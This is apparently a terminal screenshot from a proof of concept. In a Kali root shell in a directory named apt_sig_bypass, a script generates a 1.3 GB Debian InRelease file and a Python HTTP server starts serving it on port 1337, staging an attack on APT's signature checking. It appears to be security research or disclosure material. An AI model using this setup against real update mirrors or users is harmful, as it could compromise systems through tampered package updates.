 root@kali:/home/sharm/apt_sig_bypass# ./make_inrelease.py
root@kali:/home/sharm/apt_sig_bypass# ls -lh debian/dists/jessie-updates/InRelease
-rw-r--r-- 1 sharm sharm 1.3G May 10 09:02 debian/dists/jessie-updates/InRelease
root@kali:/home/sharm/apt_sig_bypass# python -m SimpleHTTPServer 1337 .
Serving HTTP on 0.0.0.0 port 1337 ...